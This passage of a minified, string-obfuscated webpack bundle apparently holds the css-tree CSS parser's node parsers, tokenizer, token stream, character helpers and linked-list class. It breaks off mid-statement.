e=r;this[e(2304)](t[e(2709)])}},3965:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2v;let r=0;for(let i=this[n(500)]+t;i<this[n(2242)];i++){const a=this[n(3189)](i);if(a===s&&e&&0!==r)return c[n(3534)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(922)](e&&0!==r?n(1637)+(r<6?n(459):"")+n(942):n(r<6?3920:3039),i),++r>6&&this[n(922)](n(2278),i)}return this[n(2621)](),r}function l(t){const e=a2v;let n=0;for(;this[e(3675)](a);)++n>t&&this[e(922)](e(2523)),this[e(2621)]()}function u(t){const e=a2v;this[e(3189)](this[e(500)])!==t&&this[e(922)](e(t===i?1828:1637)+e(942))}function d(){const t=a2v;let e=0;switch(this[t(468)]){case o.wN:if(e=c[t(3534)](this,1,!0),this[t(3675)](a)){l[t(3534)](this,6-e);break}if(this[t(468)]===o.fg||this[t(468)]===o.wN){u[t(3534)](this,s),c[t(3534)](this,1,!1);break}break;case o.fg:e=c[t(3534)](this,1,!0),e>0&&l[t(3534)](this,6-e);break;default:if(this[t(2005)](i),this[t(468)]===o.Vy){e=c[t(3534)](this,0,!0),e>0&&l[t(3534)](this,6-e);break}if(this[t(3675)](a)){this[t(2621)](),l[t(3534)](this,5);break}this[t(922)](t(806))}}const h=r(1068),f={value:String};function m(){const t=r,e=this[t(500)];return this[t(2862)]("u"),d[t(3534)](this),{type:t(1068),loc:this[t(1382)](e,this[t(500)]),value:this[t(3840)](e)}}function p(t){const e=r;this[e(2304)](t[e(2453)])}},7544:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2028),c={value:String};function l(){const t=r,e=this[t(500)];let n;switch(this[t(468)]){case s.s0:n=o.D(this[t(1408)](s.s0));break;case s.zt:this[t(3343)](this[t(500)],this[t(2242)],t(1194))||this[t(922)](t(1417)),this[t(1066)](s.zt),this[t(361)](),n=i.D(this[t(1408)](s.Qf)),this[t(361)](),this[t(1783)]||this[t(1066)](s.no);break;default:this[t(922)](t(1363))}return{type:t(2028),loc:this[t(1382)](e,this[t(500)]),value:n}}function u(t){const e=r;this[e(1098)](s.s0,o.l(t[e(2453)]))}},8856:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2115),i={children:[[]]};function s(){const t=r,e=this[t(500)],n=this[t(350)](this[t(3167)][t(2115)]);return{type:t(2115),loc:this[t(1382)](e,this[t(500)]),children:n}}function a(t){this[r(3642)](t)}},800:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1208)]({type:r(1548),loc:null,value:" "}),s=r(1548),a={value:String};function c(){return this[r(1066)](o.M$),i}function l(t){const e=r;this[e(1098)](o.M$,t[e(2453)])}},1751:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{AnPlusB:()=>o[r(1326)],Atrule:()=>i[r(1326)],AtrulePrelude:()=>s[r(1326)],AttributeSelector:()=>a[r(1326)],Block:()=>c[r(1326)],Brackets:()=>l[r(1326)],CDC:()=>u[r(1326)],CDO:()=>d[r(1326)],ClassSelector:()=>h[r(1326)],Combinator:()=>f[r(1326)],Comment:()=>m[r(1326)],Condition:()=>p[r(1326)],Declaration:()=>g[r(1326)],DeclarationList:()=>v[r(1326)],Dimension:()=>w[r(1326)],Feature:()=>b[r(1326)],FeatureFunction:()=>y[r(1326)],FeatureRange:()=>x[r(1326)],Function:()=>A[r(1326)],GeneralEnclosed:()=>k[r(1326)],Hash:()=>_[r(1326)],IdSelector:()=>M[r(1326)],Identifier:()=>E[r(1326)],Layer:()=>z[r(1326)],LayerList:()=>S[r(1326)],MediaQuery:()=>N[r(1326)],MediaQueryList:()=>U[r(1326)],NestingSelector:()=>T[r(1326)],Nth:()=>C[r(1326)],Number:()=>W[r(1326)],Operator:()=>L[r(1326)],Parentheses:()=>j[r(1326)],Percentage:()=>H[r(1326)],PseudoClassSelector:()=>I[r(1326)],PseudoElementSelector:()=>O[r(1326)],Ratio:()=>R[r(1326)],Raw:()=>V[r(1326)],Rule:()=>F[r(1326)],Scope:()=>q[r(1326)],Selector:()=>P[r(1326)],SelectorList:()=>B[r(1326)],String:()=>D[r(1326)],StyleSheet:()=>X[r(1326)],SupportsDeclaration:()=>J[r(1326)],TypeSelector:()=>Z[r(1326)],UnicodeRange:()=>Q[r(1326)],Url:()=>G[r(1326)],Value:()=>Y[r(1326)],WhiteSpace:()=>$[r(1326)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),v=n(513),w=n(8101),b=n(3723),y=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),E=n(8586),M=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),I=n(1702),O=n(2150),R=n(3922),V=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>v,Feature:()=>w,FeatureFunction:()=>b,FeatureRange:()=>y,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>E,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>R,Rule:()=>V,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),v=n(8101),w=n(3723),b=n(1875),y=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),I=n(2150),O=n(3922),R=n(3091),V=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2v;return this[t(3684)](this[t(1577)]())}},i={parse(){const t=a2v;return this[t(3684)](this[t(2667)]())}},s={parse(){const t=a2v;return this[t(3684)](this[t(1380)]())}},a={parse:r.T},c={parse(){const t=a2v;return this[t(3684)](this[t(927)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2v,e=this[t(3216)]();this[t(361)]();t:for(;!this[t(1783)];){switch(this[t(468)]){case r.Vy:e[t(2212)](this[t(1380)]());break;case r.Qf:e[t(2212)](this[t(1755)]());break;case r.A9:e[t(2212)](this[t(1368)]());break;case r.no:break t;default:this[t(922)](t(2160))}this[t(361)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2v;switch(this[e(468)]){case r.Vw:return this[e(578)]();case r.A9:return this[e(1368)]();case r.AJ:return this[e(3559)](this[e(350)],t[e(4012)]);case r.hk:return this[e(2240)](this[e(350)],t[e(4012)]);case r.Qf:return this[e(1755)]();case r.fg:return this[e(1130)]();case r.Ne:return this[e(2364)]();case r.wN:return this[e(3613)]();case r.zt:return this[e(3343)](this[e(500)],this[e(2242)],e(1194))?this[e(2028)]():this[e(3220)](this[e(350)],t[e(4012)]);case r.s0:return this[e(2028)]();case r.Vy:return this[e(3592)](this[e(500)],l)&&this[e(3592)](this[e(500)]+1,s)?this[e(1068)]():this[e(1380)]();case r._i:{const t=this[e(3189)](this[e(500)]);if(t===c||t===i||t===s||t===a)return this[e(1368)]();t===o&&this[e(922)](e(989),this[e(500)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2v;null!==e[n(2412)]&&n(2844)!==e[n(2412)][n(2563)]&&null!==t&&n(2844)!==t[n(2563)]&&e[n(2212)]({type:n(2844),loc:null,name:" "})},getNode:function(){const t=a2v;switch(this[t(468)]){case r.hk:return this[t(2830)]();case r.Vw:return this[t(2243)]();case r.Qx:return this[t(1234)](1)===r.Qx?this[t(2997)]():this[t(651)]();case r.Vy:return this[t(1697)]();case r.wN:case r.Ne:return this[t(2364)]();case r.fg:46===this[t(3189)](this[t(500)])&&this[t(922)](t(759),this[t(500)]+1);break;case r._i:switch(this[t(3189)](this[t(500)])){case 43:case 62:case 126:case 47:return this[t(2844)]();case 46:return this[t(2326)]();case 42:case 124:return this[t(1697)]();case 35:return this[t(2243)]();case 38:return this[t(624)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2v;return null!==t&&e(1368)===t[e(2563)]&&("-"===t[e(2453)][t[e(2453)][e(3150)]-1]||"+"===t[e(2453)][t[e(2453)][e(3150)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2v;s(t)&&(t[n(2453)]=" "+t[n(2453)]),s(e[n(2412)])&&(e[n(2412)][n(2453)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2v,n=t[e(1841)],r=n[e(3150)],s=n[e(3150)]>0?(0,i.vr)(n[e(3189)](0)):0,a=(0,o.N)(t[e(249)],r),c=(0,o.N)(t[e(2968)],r);let l=t[e(1740)],u=t[e(3198)];for(let t=s;t<r;t++){const o=n[e(3189)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3189)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(249)]=a,t[e(2968)]=c,t[e(1547)]=!0}class a{constructor(t,e,n,r){const o=a2v;this[o(3533)](t,e,n,r),this[o(249)]=null,this[o(2968)]=null}[r(3533)](t="",e=0,n=1,o=1){const i=r;this[i(1841)]=t,this[i(2668)]=e,this[i(1740)]=n,this[i(3198)]=o,this[i(1547)]=!1}[r(1382)](t,e){const n=r;return this[n(1547)]||s(this),{source:e,offset:this[n(2668)]+t,line:this[n(249)][t],column:this[n(2968)][t]}}[r(2271)](t,e,n){const o=r;return this[o(1547)]||s(this),{source:n,start:{offset:this[o(2668)]+t,line:this[o(249)][t],column:this[o(2968)][t]},end:{offset:this[o(2668)]+e,line:this[o(249)][e],column:this[o(2968)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2v(3533)](t,e)}[r(4025)](){const t=r;this[t(1783)]=!1,this[t(1720)]=-1,this[t(468)]=0,this[t(500)]=this[t(1454)],this[t(2242)]=this[t(1454)]}[r(3533)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3150)],s=(0,o.N)(this[n(3858)],t[n(3150)]+1),c=(0,o.N)(this[n(3315)],t[n(3150)]+1);let h=0,f=-1,m=0,p=t[n(3150)];this[n(3858)]=null,this[n(3315)]=null,c[n(3509)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1841)]=t,this[n(1454)]=-1===f?0:f,this[n(3863)]=h,this[n(3858)]=s,this[n(3315)]=c,this[n(4025)](),this[n(2621)]()}[r(1234)](t){const e=r;return(t+=this[e(1720)])<this[e(3863)]?this[e(3858)][t]>>l:a.LT}[r(719)](t){const e=r;for(let n=this[e(1720)];n<this[e(3863)];n++){const r=this[e(3858)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(702)](t){const e=r;return(t+=this[e(1720)])<this[e(3863)]?this[e(3858)][t-1]&c:this[e(1841)][e(3150)]}[r(2386)](t){const e=r;for(let n=this[e(1720)];n<this[e(3863)];n++){const r=this[e(3858)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1720)]}return a.LT}[r(2382)](t,e){const n=r;return(t+=this[n(1720)])<this[n(3863)]&&(0,i.s0)(this[n(1841)],this[n(3858)][t-1]&c,this[n(3858)][t]&c,e)}[r(3221)](t){const e=r;return t===this[e(1720)]?this[e(500)]:t>0?t<this[e(3863)]?this[e(3858)][t-1]&c:this[e(3858)][this[e(3863)]]&c:this[e(1454)]}[r(3840)](t){const e=r;return this[e(1841)][e(1818)](t,this[e(500)])}[r(3788)](t){const e=r;return this[e(3315)][this[e(1720)]]<t}[r(3675)](t,e){const n=r;return e?this[n(1234)](e)===a._i&&this[n(1841)][n(3189)](this[n(702)](e))===t:this[n(468)]===a._i&&this[n(1841)][n(3189)](this[n(500)])===t}[r(820)](t){const e=r;let n=this[e(1720)]+t;n<this[e(3863)]?(this[e(1720)]=n,this[e(500)]=this[e(3858)][n-1]&c,n=this[e(3858)][n],this[e(468)]=n>>l,this[e(2242)]=n&c):(this[e(1720)]=this[e(3863)],this[e(2621)]())}[r(2621)](){const t=r;let e=this[t(1720)]+1;e<this[t(3863)]?(this[t(1720)]=e,this[t(500)]=this[t(2242)],e=this[t(3858)][e],this[t(468)]=e>>l,this[t(2242)]=e&c):(this[t(1783)]=!0,this[t(1720)]=this[t(3863)],this[t(468)]=a.LT,this[t(500)]=this[t(2242)]=this[t(1841)][t(3150)])}[r(361)](){const t=r;for(;this[t(468)]===a.M$||this[t(468)]===a.Mw;)this[t(2621)]()}[r(696)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3863)]&&(i=this[n(3315)][o],!(i<t));o++)switch(s=o>0?this[n(3858)][o-1]&c:this[n(1454)],e(this[n(1841)][n(3189)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3858)][o]>>l)&&(o=i)}this[n(820)](o-this[n(1720)])}[r(4001)](t){const e=r;for(let n=0,r=this[e(1454)];n<this[e(3863)];n++){const o=r,i=this[e(3858)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1378)](){const t=r,e=new Array(this[t(3863)]);return this[t(4001)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1841)][a(1818)](r,o),balance:this[a(3315)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2v;return null===t||t[n(3150)]<e?new Uint32Array(Math[n(2072)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>b,U$:()=>v,Vv:()=>a,Ym:()=>w,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>y,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),v=130,w=131,b=132,y=133;for(let t=0;t<g[r(3150)];t++)g[t]=d(t)&&v||i(t)&&w||c(t)&&b||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&y||t||128;var x;function A(t){return t<128?g[t]:b}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2v;function s(e){return e<u?t[a2v(3189)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2v,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3829))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3150)];f++){const e=t[n(3189)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3150)]?void(f<t[n(3150)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2v;for(e||(e=s(f++)),d=r.Qf;f<t[n(3150)];f++){const a=t[n(3189)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3150)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3150)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3189)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2459)]("*/",f+2),f=-1===f?t[n(3150)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>o});const o=[r(450),r(2637),r(2834),r(1856),r(3334),r(496),r(3743),r(2789),r(3867),r(3361),r(1134),r(1995),r(2363),r(1031),r(2806),r(1018),r(1278),r(1219),r(3597),r(861),r(1463),r(773),r(791),r(2131),r(2316),r(3841)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>y,Qx:()=>b,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>v,no:()=>E,s0:()=>u,wN:()=>f,zG:()=>w,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,v=14,w=15,b=16,y=17,x=18,A=19,k=20,_=21,E=22,M=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2v;return e<t[n(3150)]?t[n(3189)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2v(3189)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2v;if(n-e!==o[i(3150)])return!1;if(e<0||n>t[i(3150)])return!1;for(let s=e;s<n;s++){const n=o[i(3189)](s-e);let a=t[i(3189)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2v;for(;e>=0&&(0,r.i0)(t[n(3189)](e));e--);return e+1}function l(t,e){const n=a2v;for(;e<t[n(3150)]&&(0,r.i0)(t[n(3189)](e));e++);return e}function u(t,e){const n=a2v;for(;e<t[n(3150)]&&(0,r.yp)(t[n(3189)](e));e++);return e}function d(t,e){const n=a2v;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3300)](t[n(3150)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2v;for(;e<t[n(3150)];e++){const i=t[n(3189)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2v;let o=t[n(3189)](e);if(43!==o&&45!==o||(o=t[n(3189)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3189)](e)),46===o&&(0,r.yp)(t[n(3189)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3189)](e+1),45!==o&&43!==o||(i=1,o=t[n(3189)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2v;for(;e<t[n(3150)];e++){const i=t[n(3189)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2v;if(1===t[e(3150)]&&!(0,r.tB)(t[e(3189)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2187)](n)}},426:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{B:()=>i});let o=null;class i{static[r(1727)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1555)]=null,this[t(1980)]=null,this[t(343)]=null}[r(1727)](t){return i[r(1727)](t)}[r(870)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(343)],i[n(3844)]=t,i[n(2621)]=e,i[n(343)]=this[n(343)]):i={prev:t,next:e,cursor:this[n(343)]},this[n(343)]=i,i}[r(3549)](){const t=r,{cursor:e}=this;this[t(343)]=e[t(343)],e[t(3844)]=null,e[t(2621)]=null,e[t(343)]=o,o=e}[r(3161)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3844)]===t&&(s[i(3844)]=e),s[i(2621)]===n&&(s[i(2621)]=o),s=s[i(343)]}*[Symbol[r(387)]](){const t=r;for(let e=this[t(1555)];null!==e;e=e[t(2621)])yield e[t(2099)]}get[r(2438)](){const t=r;let e=0;for(let n=this[t(1555)];null!==n;n=n[t(2621)])e++;return e}get[r(1730)](){return null===this[r(1555)]}get[r(784)](){const t=r;return this[t(1555)]&&this[t(1555)][t(2099)]}get[r(2412)](){const t=r;return this[t(1980)]&&this[t(1980)][t(2099)]}[r(3417)](t){const e=r;let n=null;this[e(1555)]=null;for(let r of t){const t=i[e(1727)](r);null!==n?n[e(2621)]=t:this[e(1555)]=t,t[e(3844)]=n,n=t}return this[e(1980)]=n,this}[r(1452)](){return[...this]}[r(662)](){return[...this]}[r(410)](t,e=this){const n=r,o=this[n(870)](null,this[n(1555)]);for(;null!==o[n(2621)];){const r=o[n(2621)];o[n(2621)]=r[n(2621)],t[n(3534)](e,r[n(2099)],r,this)}this[n(3549)]()}[r(329)](t,e=this){const n=r,o=this[n(870)](this[n(1980)],null);for(;null!==o[n(3844)];){const r=o[n(3844)];o[n(3844)]=r[n(3844)],t[n(3534)](e,r[n(2099)],r,this)}this[n(3549)]()}[r(1002)](t,e,n=this){const o=r;let i,s=this[o(870)](null,this[o(1555)]),a=e;for(;null!==s[o(2621)];)i=s[o(2621)],s[o(2621)]=i[o(2621)],a=t[o(3534)](n,a,i[o(2099)],i,this);return this[o(3549)](),a}[r(3905)](t,e,n=this){const o=r;let i,s=this[o(870)](this[o(1980)],null),a=e;for(;null!==s[o(3844)];)i=s[o(3844)],s[o(3844)]=i[o(3844)],a=t[o(3534)](n,a,i[o(2099)],i,this);return this[o(3549)](),a}[r(4015)](t,e=this){const n=r;for(let r=this[n(1555)];null!==r;r=r[n(2621)])if(t[n(3534)](e,r[n(2099)],r,this))return!0;return!1}[r(3717)](t,e=this){const n=r,o=new i;for(let r=this[n(1555)];null!==r;r=r[n(2621)])o[n(3400)](t[n(3534)](e,r[n(2099)],r,this));return o}[r(1495)](t,e=this){const n=r,o=new i;for(let r=this[n(1555)];null!==r;r=r[n(2621)])t[n(3534)](e,r[n(2099)],r,this)&&o[n(3400)](r[n(2099)]);return o}[r(1201)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(870)](null,t);for(;null!==i[o(2621)];){const t=i[o(2621)];if(i[o(2621)]=t[o(2621)],e[o(3534)](n,t[o(2099)],t,this))break}this[o(3549)]()}[r(1019)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(870)](t,null);for(;null!==i[o(3844)];){const t=i[o(3844)];if(i[o(3844)]=t[o(3844)],e[o(3534)](n,t[o(2099)],t,this))break}this[o(3549)]()}[r(2190)](){const t=r;this[t(1555)]=null,this[t(1980)]=null}[r(1045)](){const t=r,e=new i;for(let n of this)e[t(3400)](n);return e}[r(3264)](t){const e=r;return this[e(3161)](null,t,this[e(1555)],t),null!==this[e(1555)]?(this[e(1555)][e(3844)]=t,t[e(2621)]=this[e(1555)]):this[e(1980)]=t,this[e(1555)]=t,this}[r(619)](t){const e=r;return this[e(3264)](i[e(1727)](t))}[r(1815)](t){return this[r(2274)](t)}[r(3400)](t){const e=r;return this[e(2274)](i[e(1727)](t))}[r(2274)](t,e=null){const n=r;if(null!==e)if(this[n(3161)](e[n(3844)],t,e,t),null===e[n(3844)]){if(this[n(1555)]!==e)throw new 